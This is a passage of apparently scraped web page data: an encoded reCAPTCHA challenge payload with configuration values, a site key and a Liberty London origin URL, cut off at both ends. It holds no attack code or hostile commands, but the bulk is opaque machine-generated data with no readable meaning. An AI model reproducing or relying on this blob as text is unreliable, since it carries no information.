w5vCtMKGPMKSw6Rkw6zCn8O7LHkJEsKGBMOnwpzCsF3CosOWw7HCvMOxZ8O9wqzDnsKRMiXCocK2LcOCwoglIwsaFMO/[base64]/DjMO7c8K5eXDDmcORJSsIcsKSTE7CtsKOEsOkccOFw7VFb17Dt8KCBMO8CsOgwqTCq8KSwrPDnFbCtFQ2F8OrX0PDucKHwqwNwq7ClsKfwrvCslQCw4UuwoHCplzCmzpUAHdNFMOXw5/Dr8OWL8K0T8O7ZMORZiJxUzRfAsO3wocvXTrDhcO+wqDCtFl6w6jDqHVKLcK+bT/DlMKSw6nDnsOhfy1IPcKgU3PCkScVwpnDgsKUAcORwo/DigHDoU/Dg2XDt13Cl8Oww5jCpsO9w6Abw73DkhDDusOlKxBMwqAYwrHDvMK3w77Cg8Ocw5Y7wpHDmMO8MG7CujzCk1dbTMKsfsOSRj48GVXDnXUFwqQrwqTCrRVRwpMfwog4JhzDmMKXwqnDocKSZcOsGcO1cH/DpA3Ck0HCncOSIljCmsOFCnVaw4bCtmrCrsO2wrjDkjTCnwJ9wqxdb8O5blY3woMiIgTCjcKsw699w74aUAnDj3xIwpNzwpjDhC/DkMKuw4EXCSDDtSTCicKUEsOdw5hvw6IXF8ODw7/CmHLDqhnDicO0O8OZbF7DmhwOBsOhIhAyw63CmMOZajPDncKRw7FAb2jDgcOtw7jDo8OYw51XEHjCuRDCmsKBZD1oN8OHAsKCw6bCg8KeNl8rwqgtw6zCrMOec8Kqd8KPwpcNUSjDmGQuTcOLw7lXw6bDkcOqTMK8wr3CtiJYf2/[base64]/DiAfDj8OXwoDDs2DDs8Khw5jDi8KTZUBhM8KJwr/Cs8OnamHDh3TCvsKkdHvCrsKfCsOqwqbDt2LDk8OpwrHCvg98w7Qaw7jCjsOEw6nCpXEKXzfDllPDosKmP8OWZyBrASFvXMKxwpdVwp3Cu1VRw4hJwrxGLW1zw79zA1rCnT/DkEE/w6oJw5jCvsO4WcKxN1kpwprCt8KXBSRWw7tRw6otJDLDj8O1woYMQcKhw5rCkyZoasKZwojDmFVIwoNvCMOHRXTCiELCrMOMw5wBw77CosK7wrzCoMKyaCzDrsK7wp4sHcKbw6PDmkQpwrkMPQF/wolGw7XCn8OtLhJlw5N+w5nCnsKBMcK4wo93wokpE8OIwrcEwofDgRtjexNrwqZkw7zCvMKyw7DCqylaw7ZVwpvDvhbDq8Ohwp1DfMOLG2XCkGMELy7DisORfcOww6FRdFDCpzhQbsO9w7jChMK/w5XDsMOEwqjCvsOOdQrDo8KMLsKZwo7Cs0IeBMOfw4bCv8O/wqXCuF7Dk8OnCg5+PcOcM8KKYTxwVMO/JEXCo8KqFwY3w6cHcGl8woHCocOqw6DDq8OkZwxAwpopwpo/[base64]/[base64]/[base64]/[base64]/CtSl8VcOQwoN7w5INYMK5GcOwwoxiHlwROcKWwr7CrnDDnyk4wpQLw6HCrcKaw6pCGVTCmEktw4xAwpHDvsKkRmgvwrHDnUs/Bx0sw7fDhsKeS8OOw5LDr8OEwoPDt8OzwoYdw4YaDSUkbsO8wonCojsVw6HDgsKzT8Khw4DDi8KiwoTDgcO2wp3DjcO2wrzCh03Cj0/CscKjw5xhcsO4w4UwDkbDuzAvABfDpMOtWsK6YMOpw4LClAB6cMKhcmvDlsKyAsOxwq9zwqEmwqt+OMK2wqFVa8OpczBVwplVw6bDoxPDrm0TdlLCv2vDvzNmw7Q/[base64]/CrMOkOmdLw5XDt8KWe33Co3s8w6TDq8O4w5zCswoJwqg7XWXCqcOIwohVwr5LwoI3worCgi7DrMO3TiXDuFAiHGHDr8O6wqrCjcKcWwhnw5LDpMKpwo1Zw48Ew6xSOjvDnlTDm8KMw6fDk8Kew6wmw6XCnkfChA1Lw73CqcKuVlk/w68ew7LCinMKcsKcYsOnV8O+f8Ovwr7CqSTDqMOtw6XDnlQKaMO/[base64]/CkwIVXMO9AU7CuDvCuhA4w7xlw6zCqS3DvWvDtBDCqkpiCMOMJsKdZcOEWGfDqcOdwqtBwpzDscODworCsMOSwpnCg8O3wpjDhMOywoI9XFBTYnLCrsK2NnxxwqUcw4QxwrvCvQjCqMOFDF3CqRDCrQjCl0hFWSrDsCp/cXU8wr8nw7YeTDfCpcOEw43Dr8KsPklzwopyFcKtw4Y1wqVBF8KGw5fCglYYw5JPwojDmip0w7ZTwrjDqmDDv07DrcKPw4TCucOIMcO/wrTCiGo/[base64]/CuALCocOsasOFw4kHwpVswrAjw5DCqyLDmAd3OAM8XVnCvjzDojnDlylrAsOHwoIsw5TDuATDlsKPwrvDiMOpeVrCjcOewp8qwo/Dl8KDwqoKaMKlVMOdwojChMOawoRIw64ZH8KVwq3DmsOcAsKAw4AzDMKNwopdX2jCsBXCtMOBVMOzQMOowp7DrAM/cMO6fMOzwoNEwoNdw6sSwoA/EMObIWTDmAM8w6deIFNEJn/Cl8KCw4EYRMORw4DDmsKPw68EemZCDsOCwrF1w4NYfB8MeR3DhMKWQinDmsOew6JYEG3Ck8KdwpXCjlXDjS/DtcKOZGnDjA1LB2LDjsOlw5jCvcKhfcOoT25wwrcEw6fCi8OOw4fDoC0DVWF/JzEWw4Jvwq4gw40uZMKRw5Vvw6MXw4XCvcOfN8KwOxs9aAXDlsOOw6kUL8KNwqMoecK0wqQQAMObE8OESMO0BsKPwoHDsCPDgsK1emBITcOmw65Zw7jClmB0acKLwpsIGz3Ch2AJMAcYZQPDi8Kgw4zCtH3DgsK1w7IRw6MowqAxMcO/[base64]/DuA1cw7/CmMKAw4/CiFsOwrRFOljDizjDrcKoccO8wpHDuhjCusO2wrEcwrIdwrJnFV7CjH4BDMOPwrAsSkXDuMKDwodSw6s9HsKHdsKtGy91wqtCw41cw6YFw7sEw5IjwoTDhsKRV8OGAcODwoBNRsK5fsK7wrIiwofDgsKAwoXDp2zDnsO+aAQELcKtwr/Dq8KCa8KJworDjAcQw7tTwrFyworCpnHDvcOOeMKoUcK+acOIFsOGEcOhwqPCrXbCpcK2w4PCvlLCp0fCuDrCuSbDucOQwqVZOMOEbcK2DsKAw7x6w45lwrUrw4g4w7obw5kyAmEfB8KKwoVMw5jCsVVtBC4/wrLCrQYcw4MDw7YowqjCi8OIw7zCswRFw45IB8KcPMOhEsKrY8KiQljCjhRfbQBXwr/Cv8OnYcO7PwfDkcKxXMO4w7ErwoLCrXbCisOKwp7CrxvCo8KUwr3DsGjDlWvCu8ORw5/DmMOAMsOyPMK+w5VNEsKpwoU3w47CrsKdV8OTwqbDoVNpwofDnhcQwpluwpTCjFIHw5LDsMOJw5ZlKcKeXcOUdBXCoSV7VUwrO8KzU8KYw6oILWvCkhnCtUjCqMOtwoTDtRU1w5jDunHCijTCtsKjF8OucsK2wq/DjcOxUMOfw4fCkMK/c8K9w61Owr4BK8KzD8KiUcOCw7csfGXCm8Okw7TDsFlVDkbClcOEd8OHw5olO8Kmw57DnsKTwrLCjsKtwqjCni3Co8K5ZcKYJMKtRMOrwr83DMOpwp4Kw69sw5sUTUjDj8KTWMKCNA/Dm8KvwqbCmlAowq0gNywBwrLDmG3CosKbw445woJwDl3Cg8OueMK0cg4qH8Oww57ClH/DsnnCncKlKsKcw4lhwp3CoAM6w5clwrDDssOVYj8mw7dJRcKpVMOmbD9aw47CtcOBOhYrwobCrW1ww7xZFcKwwqBmwqJWw4I3dsKkw58zw68BYSBOacKYwrwNwprCtV0IcHTDrSdawp/DjcOAw4QRw5LCg3NofcOsZcOdc30rwqgNw6LDhcOyA8ObwpIdw7A2ZMO5w7MLTSxKFcKoCcK0w4HDhcOoEMOZbn3DsGVkSRkUAzR/w6vCvMOhNMKCPcOsw6HDqjPCoy/Csxt7wolEw4TDg1koERBeUMOeEDk8w5TCgH/CnMKtw6t6woDCh8Odw6nChsKcw5J7wqPDt0gJw5vDnsKXw4jCs8KtwrnDqjkKw597w4rDiMKWw4/Dl1jCi8Ovw7RGJx8cBHjDp0FKOD3DqgPDqyRvacKQwoPDsm/Cg31kOMKCw7JmIsKlTS/CnMKFwo1zAsO/[base64]/QcKcw4dReyXCi8KeQcO5w652wp18EMK9woHDhMOxwprCicODYB9VWnNAw6gwa03Ct01Gw4XDmU8rbE3DqcKMMzY9GVnDs8Osw7E1wrjDiUPDgjLDuQ7Cu8OAXjY8En81KmguVMKkw4VpBiAaTMOFQMOYQsOAw795c0YlaA9DwoXCp8OscEkfRR/[base64]/[base64]/Dr37CqMKuW8OGTzR0wrDCsWUcYwY7wrdHw4zCp8OuwprCp8OGwr7DoHfCk8KHw6tEw4gPw4BfB8Krw6/[base64]/[base64]/[base64]/[base64]/CgnfCl8KVYFUSwrhLI8ODF1U7CMKyacOVw5XDuMKkw63DhcOnTcK0Wgt5w4TCo8KOw5BMwqzDuXDCosObwoTDrXXCuQ/DpnASw7zCvWVrw4XCozjDiHdDwofDsG/DpMO0bF/Cn8OXwqN3JcKzMD0uGMKZwrNow5fDtMKiwpnCnBECVMObw7nDgsKLwox9wqcJcMK3fW3Dg1XDksKTwo3DmcOnwq1fwqXCvUHCth7DlcO9w4J0GTIda2TChFrCghjCo8KNw5/DjsOpLsO+dcOLwrktHMORwqAZw49nwrxCwr94A8OWw4DCqDvCh8OedFg8K8OfwqrDqSMXwrNNUMKrMsO4fRTCuUZTamvCtDNHw6Y5fMKWK8Krw6PCs1XCpyfCvsKLbsOqwojCmVzCqm3Cn2LCpzhmAcKDwr3CqDcFwplnw4/CgUV4JXNwNBAPwp7DnyvDnMKdfknCu8KEaElgwpoJw7J0wptiwqLCsQ4pwqDCmQfDhcOieXbClAVOwq/CtAAyHFHCojULS8OLdQXCp38uwojDr8KrwoUWbFnCiFsKPsKlDsOuworDgSrCn17Dm8ODf8KSw4zCuMOAw7p/EyTDtcKmZsKaw49RbsOhw6UnwqjCq8ObOMOVw7EPw7EffcOJKVXCk8Opw5J+w4rCpMOpw7zCgsKoTlbDhMK1YjfClVDChUTCrMKpw64KSsODVEBnFwh6G1Mww4HCnRAZwr3DvEPCtMKgwoEDw63Ck14iOEPDgEE/C2fCmSspw74cHxXCncORwqzCkxRww7ZDw5jDqsKCw4fCh0PCsMOEwo4YwrvCucOBPsKeDD1ew4R1OcKQfMKZantDfMKUwpvCs1PDpnNJw5ZhMMKaw6HDo8OXw6cTTsOFw4bCs0fCkHA3eGsXw7lPDHvCjcKew7FTKwB4Z1ctwo9Xw6owFMK3NB1wwpAbw6dCdTvDksO/wrBIwoHDhxxsRMOvOnthTsK7wonCu8O9fsKbOcOkHMK7w78XTituwoFjGUPCqx7ClcK5w6gQwp0UwoF5KlzCo8O+bgBiw4nCh8ODwpZ1w4rDtsOIw79/Xzghw7A8w5TChsKtVMOww7JBMMKzwrluI8KdwpgWayPDhxjChxbDhcK3DsOJwqPCjBR4wpQPw5Nowrl6w596w51ewpsBwojCgT3ComXCnDzCgwIEw4t+ScOvwpdpLWVEHypfw4Zrwqo5woHCi1VmTsK4dcKoe8OZw7jDvVAeEsOuwoPCnsKjwo7Cu8K0w4/CvV1owoEbNi3DisOIw6xJVsKpT3Q2wrFja8OpwrPCk2QLwqPCqGfDhcOSwqkZD23DncKxwr5leTfDi8OTA8OKU8Kzw54nw7EVBTjDs8OHDMOIFsOmNGDDh3UQw6XCscOXHUvDtlTCiDNtw43CthcZOsOQN8O/wqjCsHtxwrHDsxvCtn3Ct3/CqlzCpxbDqcKrwrszQMK9enHDlzbCn8OrAsOVaHrDrkLCkXXDqnDCtsOiKXxdwrZDwq3DnsKmw63CtDnCpsOgw6DCpsO7JBnCpwTCvMO0HsKMXsOkdMKDUsKvw5DDncOxw5MUfGLCvQ/[base64]/Ch8OQwqxMw5PDgcK3QsKxF8KKQULDksOIQsK9wos+dilow4XDtMOGCGI9J8O7w65MwprCoMKEB8O+w7Jow50kbA9lw5pOw5hMMTZOw74HwrzCusKmwqjCpcOtV0bDiX/Dj8O6w5c6wrN2wp8Pw64Ew7t1wpfDu8O9S8KgRsOGVUQNwqLDg8Khw7jCiMKhwpwtw4XCucK9cWIxN8KYIcKaLEgFw5DDvcO3KcOKVTEUw5jDuErClVN2fsKEVDESwr7CgMKGw6DDnU9IwpEYwr/DrXvCmjjClsONwoLCiC5sV8O7wozCjwjCuz4Pw6Zmwp3CisOsSwdmw59DworDmsOcwptgIHXCncOHCMO5MsKMDWQqfCIWR8Oww7QeAjzCiMKrW8KWQ8KswqTCqsKNwrFvH8KSEMKiEURgUMKtfsK0FsO7w6g9QMK/w7HCucOZJSrClkTCqMKHScKCwpAtw4DDrsOQw5zCv8KcDWnDhsO2I2nCh8Kjw7jCqsOHYWjCscOwecKNwp5wwrzCscKdEgPDvWclOMOGwqjDvTLCk1kEYGTDqcKIZ0bCv2HCgMO2CzAcN2PDvEPCssKReknDuFfDp8O4dsOww7Yvw5zCmcO6wo54w4vDjw5iwqHCpU/CqRvDvcKIw4o/bwzCncKJw5vDhTvDnMK+F8O3wpAXPMOqMkPCmcKIwrzDnEzCjERJwpVlDWYMb08pwrYZwojCvUNiHcKhw7FGWsKUw5TCosKlwpLDsgRfwoYqw5sAw613RTTDgQsTIsKiw4/CmAzDnEZwBVHChcOXO8OCw4nDpXnCqDNiw6YOw6XCvmbDriXCv8KADcK6wr5jOUjCscKwDsODTsKvRcKYcMOLEcKhw43Cp1d6w6NfcHMJwqV9wrg0GnUlIMKNAcOkw7DCgsKvaHrCvilDRCbClUvCrEXDvcK0csKPCmXDnVprV8K3wq/DmcKRw5w+fktDwrZBYCDCojU0wrt8wq5NwqLCo1PDvsO9wrvDi0PDkX1nwojDqMK4IcO2IEDDusKJw4x/wrfCq0wzU8KpE8Kuw4wFwq87w6RtP8KNFwoRw6fCvsKKwrHCmxLCr8KSwp15w44Waz5YwrARdzZ6WsK3wqfDthLCq8OeMsO/wqNTworDl0Fcw6rDm8OTwrlsNsKLZsK9wrwwwpPDpcK/[base64]/DqzsTw6fCssKyfMOYw4DChMO0w5/[base64]/ClAfDs8OED1I8wpc/w7ccwpo5w49BJsKGYMKMb8OZwqAOw5E7wrfDhTErwowowqvCiADDnx1aSEhTw41abcKuwrrCpcK5wpbDhsKmwrYxwqRuwpFAw6UxwpTCiGfCksKNdMKNZ3Q+esKIwpJ9Y8OtMCNiT8KRZyPCt09WwoMLE8KQcUzDoi/CjsK/QsOnw6HDnCXDrDPDgV4lGsOqwpXCmwNTHH7Cp8KvNsKVw5Avw6h0w5rCn8KJTGkYA0IuNMKIe8OTJ8OzesONUjZqOgZ3wokpFsKoR8KTR8OQwpTDn8Oqw5EMwo/[base64]/DsW/DnsK6LsK5wrMgMH7ClxTCmGl2w5LDnQbCisOewpxTFzxZGRtKG11QNsOkwogse23ClMOuw6vDmcKQwrHDllPCv8Kjw43DqMKDw7siSirCpTIkwpbDisOGLMK/wqfDhi3CllQ6w6AQwpRAKcO5woXCt8OnSzlNHznDjxBjwrnCuMKEwrxlc0fDqxc5w5dzRsK/wqfCm3AFw6JxRsKQwr88wp8McQlTwq45dwInLwPCkMOmw544wojCm1JZW8O5e8K0w6RQDE/[base64]/Du8K4MsOmwrLDu1d6ZkXCrMOnw7JUw7k5wrgewpzDsh0QQQZtEEMJZsONAcOKf8KpwoDDtcKrX8Odw65uwqBVw5QGHCvCtCIeciPCrBHCq8KRw5LDh31FfsKnw6LCmcK4QsOww43Cindmw6LCo0oFw45FG8K/T2bCgGBUYMOdPcOTKsK3w6o9wq8MdcOEw4/CgsOIcHTDrcK/w7/[base64]/w5/DssKpLcKPwq06wpjDvCTDg8O8w4zDrnwNw7kRw7LDqsOvd3AxRMOyPMO8LMOsw4pCwqwKIQbCg1IOU8O2wqQ5wo3CtCPCpz3CqgHCnsOfw5TCtcK6OEwxYcOiwrPDi8O1w5bDuMOhNkzDjQrDocO8JcKzwpslwpfCpcOtwrgEw4ZVcR4zw5fCt8OBUMOtw4NFwr/DlHjCkEjCu8Olw6zDhsOiUMK0wocZwrrCncO/wohfwr/DpxnDowzDtVoWwrXDnHXCsyFkScKsWcKkw69Tw4/[base64]/[base64]/[base64]/DusO1RMOzIEnDo23DmhvCuC7DnsOswqXDrsO/w5nClD5uJysNWMKyw6zCsAd+w5Z+eVLCpwvDocOKw7DClz7DhAfCv8OMwq7CgcKkw4nDtHgiQcOeFcKvMwnDvj3DjlrClsOuZjzCngFpwoYOw67CosKKV1hwwrljw7LCgGrCmV7DnC3DjsOdcTjDs0cAMmUpw4pqwoTCocO2fxN9w584cV4VZFUXMjrDusK8wofDuE/DpW1pMlVlwoPDsjvDrTjDn8KcCwPCr8KMRRvCs8KSEhgtNBtmKXVkJmjDvyBZwrcfwpkLC8K/XMKfwo/[base64]/[base64]/Chk/CvzzDpcKVV2khwodTw7U9w7PCqA1Zw6fDp8Kuwq0sRcOGwqnDr0UbwqBAFXDCrFVcw4RyGkBxBgjCvHxFJBkUw6dIwrZsw5HCvsKgw7/DkkPCmmhmw5PCsUxkfTDCoMOUWTYawq56bEjCksODwpXCpk/DkcKFwopew7fDqMKiOMKIw71uw6PDjsOXBsKfDcKFw6PCmRvCi8OWU8Kmw5NMw4RHZMOEw7EowpYQw7rDsSDDtVTDsyp8QsKFSsKIBsKlw7EDY04GK8KYeCrCkQo8BsKtwp1FHzQbwpnDgk3DncK0b8O3wq/Dq1jDgMOwwq/DiWoPwoDDkWbDkMOmwq1qSMKZacOgw77DqU5sJcK9w60DFMOTw6hkwqNYelNYw7vDkcODw7UmDsOPw4DDiXdBY8OPwrYnFcOpw6J3DsOdwrHCtkfCp8OEdMKGIXDDpR4owq/CqlHDrTlxw51xFT8zKGdLw6YSPQZ2w43CnhReFcKFWMKfCSlpHiTDpcKqwoJFwrLDhUA7w7rCmzt1E8OLV8Kwd0nCk2zDu8OoHcKuwp/DmMOyIMKOW8K3BDsjw5xxwr/Cqy9MecKhwpgxwoXCrsOMEDfCkMO7wrZ/IGXCmztcwp7DkUjCjsO0D8ORTMOrVMOrFTnDpmEvTcKndsOjwr/[base64]/Cm8KDw6w8HFoyw7NjasO8Z8KJwrTCjB7CswrDjDbDk8Oxw7fDgMKXeMOrM8Oaw4xVwrkWP2lPXcOkH8KHwpQTJ1diMF57ZcKlamR0SlPDpMK3wocIwrwvJzXDgsO9VMOZKsKnw4TDjcK/PDcsw4TCnxFwwrV9DcKLfsO3w5zChHXCk8ORU8KkwosZSz/Dl8Kbw61Dw6hHwr3CjMOuEMKEQHMMHsO4w4fCksOFwoQkcsOJw6/[base64]/Dli3DqcKLw4HDvXZpSsKyf8O+U1BKd8ONwqc7wr44QmvDtMOLSD5xE8K5wrrDgxNhw7RyO34zGV3CsnrCvcK2w4jDr8OKKAnDicO3w6nDv8KpFAthMlnCmcOgQ3vCoig/wrl5w6x/G1XDl8OdwoR2EmhBKMKbw4JLLMK8w4EzGWp8RwrDs1onV8OPw7ZEwpzCnSTCg8Odwqc/bMK9UHl7A3AkwqvDjsO6dMKSw43DpxdVSW7Coi0qwot1w63CrUFOFDR+wpjDrgswd1oVXsO5AcObw4QiworDulfDokBlw7bDhxMDwpHCnh04LcOSw7tyw53DmsOSw6zDqMKIE8Oaw4TDn1Etw7R6w7J4IcKvMMOHwp4/[base64]/CqSVHdEQTGMKnFCRXPsKoPxPCthpZVAg1wpPCusK9w47Dr8KeNcONQsKsJltOw6ElwqjCvVUUWcKoa0TDrlDCisKGKU7ChsOXC8OvbVxBacK3fsOzIF3DsBdPwosowqQ5TcOMw4nCv8Ktw5/CrMKQwo5awoV8w4TDnnjCvcOLw4XChCfCusKxwpE2IcO2SwvCrMKMF8KfdcOXwqzCg2rCgsKERsKsHn56w6bDlMKyw7AcXcKWw4nDok3DnsKMAcOaw7hQw7fDt8OXwpzCunIEw4YqwozCpMOBOsKtwqHChMKAVcOTFBR/w6phwq1awrPDuBrCqcOgCy8Kw5DDq8KPewJIw6/CpMO+wocPwr3DmMOew6nCgHxgawvCjAlSw6rDtMKnGG3Cs8KLE8OuOcOwwpPCniJDwpvDgm40PxjDmsO2fD1YTRsAwpJlw7opKMKyXMOlKAMGRlXDnMKTJSQHwq1Sw4lqSMKSVlUuw4rDtgxmwrjCiF5nw6zCssKBbVABd1NBPVg4w5/CtsOCw6MbwrnCkxbCnMKkNsKxdVjDncK4J8ONw4fCt0DCt8KPXcOrV23CoWPDosOqFXDCkT3Dn8OKXsK/HwgkPwMUBGvCosOQw45xw68hNSVvwqTCmcKyw6TCsMKAw7PCunIBK8ONYlrDniUaw7LDgMOtFMOgwrbDpA/DlsK5wqplQcKowqrDrsO/UScRY8KFw6LCvkpYYkBxw7/Dj8KTw4UncSrCqsKMw6nDv8OpwpbChTMfw7Jow6jDhC/DnMOiRF9yOCsxw6RHc8KXw7tzOlzDgMKKwovDvlgiW8KOYsKCwr8Gw6RuGsKJGx3DjiIVIsKTwo9bwrslbkV8woMYZ3LCvBLDlMKPw6hWEsK/V3rDpcO2w6/DpwXCs8OTwoLCpMOzGcO0IlDDt8Kiw7vCgSoAZnjDn33DhzPCoMK7eEFUf8K8FMOsHCkOEyozw5x/QgvCrWcqCiBmB8O3BD7CnMOPwpHDjAwpEcO3dynDvgLDjsKIfjd1wrM2PG/CvSdsw5vCjk/DlsKBWzrCicOcw4olO8OIBcOlQmfCgCUrwovDqxnCv8KZw5/DlsKqFGhiwoJxw68qN8KyCsOlwofChGhNwqzCrQsWw7vDlXfDu3wzwrVafsO3ZsOtwpIYN0rDtA4Bc8KdR3bDn8KIw7Jaw41gwq1ww5nDhMKtw5PDhkDDkH9ZMcKAan9AS13DsyR7wq/[base64]/DosOSWnhwWlzCm8OSwqXCh3PDvSpiWyPDicOTacOEw6h+bsKow6rDosKcH8KxOsO7wq4rw6Rkw4VCwqHCkUjClVg2csKWw5Few7wXNnZqwoUFwqfCu8O9w53DhVpMWsKuw7/[base64]/DsMKUwpbDkB0qwohzdEdJGsOKw57CpnEsZsOgwr/Cj1hXOG7DlRIfW8K9IcKTVFvDqsO+dsKYwrQywoHDjx3Ckw5gEi5vDiTDhsOeHRLDpcKVJMK3CGBjF8KWw6krZsKuw6dgw5fDjgTCv8KzQk/[base64]/Dr1TCkcOww7TCkcKaHRzDp8OYXsK+w4LDhDvDscKlYMKePG5tTSo1B8KDwoDCqHXCqcOASMOQw6zCmzLDocO/wr8cwrUMw5cWAsKPBD7Di8KLw7nCk8Ojw4sEw6sEHQHDrVcLR8Ovw4vCl37DpMOoQcOgd8Kjw7xUw4TDpzjDvFdoTsKHZ8OjK0hXNsKseMK8wr4aLcOeRCPCkcKuw7fDksONWDzDmhIGX8KnA2HDvMO1wpEMwqdrDTMnd8OnecOuw5/DuMOXw4fCgsKnw5fCp17CtsKMw65hQyTDiVPDosKybsO0wr/DkGRdwrbDtgg9wpzDnXrDllAIe8Orwo44w4ZXw57Ct8OUw5fCuy9RfyfDqsORZF5KR8KFw6plElXCicOdwpzCth9Xw40Wfls3w40Fw5rCicKhwqtEwqTCuMO1w7ZNwqU/w7BvEV3DsBxTYwRHwpV8B1dwX8KXw6bDuVMoRFBkwrfDqMOQdF4KMQUBw7DChsOew5vCpcO9w7M4w7zDqMKawo0SaMKYw4TDgcKbwrTCrEN9w4LCg8OaTsOvIcK8w7DDoMODU8ORdj4hYAjDiDgVwrF4worDnw7DrRvCgcKJw7/DviPCssO3aBrCqQxSwpUxaMO1JUHDhGrCq2hsOMOnCyDCvRBuwpPCpgQRw5TCpg7DuQhjwqFfNDAnwpxewoh8WwjDhCFhXMKGw5xWwoHDi8KzX8KjWcOUw6zDrMOqZDV2w6zDhcKEw6dNw7TCvV7CrMOcw5MAwrRLw5PDisO/w7Y4aj3CrCApwo0Ww6zDq8O4wpAUNF18wo9Hw57DjCTCk8K7w5kKwqMtwpgoL8O+wp/[base64]/wp/DhcOFc8O0fcK0WRHCu8OJfMOSw4p9w7t3P30xX8KtwoHCimrDunjDkVXCj8OhwpNqw7F4wrrCmlRNImYPw7ZrehrCrSUmFjfCiBbCrWFyBgQoPVHCp8O+KcO7csODw6XCnz3DicK1NcOow4QWXsOVTgjCvMKKf0NaK8KVAGbCu8KkRSzDlMKgw5/CmsOVOcKNCsOfZA5uNDbDt8KbZUHDhMK1wrzCgsOmZ33CkiklVsKUYm/DpMOSw7QmcsKKw7JmUMKjCMKuwqvDscKQwpjChMOHw6puM8Kuwoo0CwAAwpbDssKEBx1YUiN1wpEdwphgf8KEXMKCw5JxBcKwwrY/w5ZVwpPCmzkLwqY5w6U6YkQrw7fDs3liesOXw4R4w7xIw4MCYcO1w6zDusKWwoMrU8OrcFTCkxTCsMOswpbDtAzDu2vDlMOQw4/CsxbDjBnDpj3CsMKtw5fCncOjDMKtw7d8NcK/[base64]/CqsKWBksoaMKeVcOxwqPCmn3CqcKTw4cowoXDhxbCnsOyJjHCp8KYZ8KYAWPDtDjDl1RDwqlow5V4wpDClmPDssK9WH3ChMOqHUzCvhjDkEQXworDrQUgwq0Ew4PCuUEFwrYgWsKrK8KqwqbDvCAOw5/[base64]/CvcOtQ8KTw5xAw4DCr8O0Vm/Cll1xw5rCk8OEQy/Ch2XCrcKwRcKqCFDDn8KUQ8KOAFwcwphhI8KRdX8iwoQRaCBYwoAYwr5xCcKXNcO0w7teXHTDnHbCmQc4wpLDqcO3woNtWMOKw4vCtwrDnyjDnWNlTsO2w6HCuBLDpMOiA8KHYMOiwqojw7tWLzwCK0/Ct8KgCynCk8KvwoHCusOIZ0B2FsOgw6AJw5bDpUtxWVpVwrILwpAGHWd6TsORw4E1UGTChGjCoQQow5DDisOOw49Kw67DhDAVw4/CpsKnOcOoVFwrDHMkw7zCsTfDqnd7fRvDosO5b8K4w6Iyw61yEcK2w6XDsC7DiTF4w64JUMOxQcKUw6DCoEhiwoFcYyzDtcO0w7DDh2XDlMO0wrp9w6sXCXPDlmo9XXPCnm/CnMKYH8OND8OZwoPCvcO4wrteCsOuwqQDSW7DrsKFEi3CqmJYC0XClcOYw6/Dt8KLw6Vjwp/CqcKlw6JQw7xVw6Uew43ClgdKw79sw4sPw7MGO8KwdcKsRMKVw74GNMK4wpJqV8OGw5sVwoJHwoIpw7XCnMOdFsO5w63ClkgJwq5tw5cKRQ5Yw73DsMKuw7rDnBrCm8OrH8Kww50gBcO0wpZAfUfCpsOHwozCpDnClsK6MMKGw4zDixrCncK/woAwwoPDnRlSWwcpKcOYwo09wo/CscKyVMOJwozCrcKfwprCtMOvCXl9DsKSCMOhLh45V0nCqBEPwoYRfHzDpsKLB8OHRMKDwoAmwr7DpgFCw5PCo8KtZsODDDPDtMO2w7t5LlfCuMKMbVRVwpJZaMOlw7ESw6TCpT3DlDnCjC/[base64]/DucKtXDAUIhYlRzsgUcKOw5fCs1liacO8w5AJAcKYXXXCr8OGwrPDmsOFwq5lF30iUnsxX0ttV8O9woMvBAHCjcO+AMOow6g5UlXDsifDjlzCtMK0wo/DhHlmVEoewodkLi3DjAthwqcZGcKrw6/[base64]/Ds2pKXR3CnsO3wp07RsKEw7bCuMOZwqp3A0/CrE8MB34lCcOka09gWXzCjsOdVDBYUQ95w7HDs8Kswp/CnMO+J00KfMOTwosCwplGw57CisKMZBDDhQEpf8OpTmXDkcKnIx3Dq8OAIMKpwrx/wpLDhyPCglHCnwTCsX/Cn2TDv8KxMkA9w7N1w4gsCsKFL8KuJiAQGA3ChnvDqTbDiCfDhHfClcO1wqFhw6TCucKZAQvDoGrClsKdBhvClEDDrsKFw7cYNMKpEFcKwofCjWLDtxXDosKtQcOewqjDuBwhQWHCgzLDhHbCrScOfhLDhcOpwoAXw6/Do8K2ZgLCsSN7O2vDicKUw4bDq0zDpMOAJgzDqcOcWiNJw6kIwonDucKCNh/CtcO1KSkMecKdJivDsEXDq8O3TkLDqzVrUcOJwoHCncK6a8OHw4bCtAQSwoBtwrY1GCTChsO8KsKqwrR2OUlkbBhlLMOcASdADSrDjz4TMj9kwqzCmTDCkcK4w7TDpcOTw7YhLC3ClMKyw7IVABPDu8OHGDFfwowbIVIYBMOdw6/[base64]/w5TCjjHDssOiC3rDm8K7w7wgw7zCiB/Cm8KdD8O3w6tlPWsSw5HCvhlIaxnDiQMgbig2w7obw4nDjsOfw6ckEycbGQc7worCmBDDs3wOJMOMUybDmMKqMwbDj0TDpsKIXSJ1XcK2w4XChmopw67ChcKMV8KXw6LCk8OlwqBOwrzDv8OxHRDCtBlEwpXDocKYw6gcSV/DkMO0YcOEw6oHTsKIw6PCpsOLw5rCmcO6GMOcwrnCmsKAbCBDRBAWG28Mwp4eSBpYXn4yU8K5MsObXFnDiMOBBCU/w6fDrhzCvsK0O8OYD8O8woHCpGQwbxhKw4tpOcKDw51fXcOdw5XDtG/CsDcDw5vDl2BZw4xXN1lsw4bCmMO8MXvCqMKeG8K8MMKBc8Kewr7DknbDqMOgHsK/bh/DmDHCgcOiw6bClCpqSMO8wphsJ14WfR3CllNibMKZw6UFw4JaPBPClGbDrzFnw5NhwojDu8OvwoLCvMK8JB8Awp9GJMOHbGgBVjTCjGkcXTJ7w487d1hnYGJGM2BCDBQtw5UHU3nCosOjVMK3wrLDsgnDjMO9JcOjcFN9wpHCm8K/QgIDwpAQasKXw43CuBbDmsKseAjCr8K1wqbDqcOhw7kRwofCoMOoUGA3w6zCsGTCvCvCvXwtbwAedC8fwojCpsK6woc+w6TCt8K5R1XDjcK0XVHCnwDDmnTDmxNKw5tgwrg\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-6168660,170],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy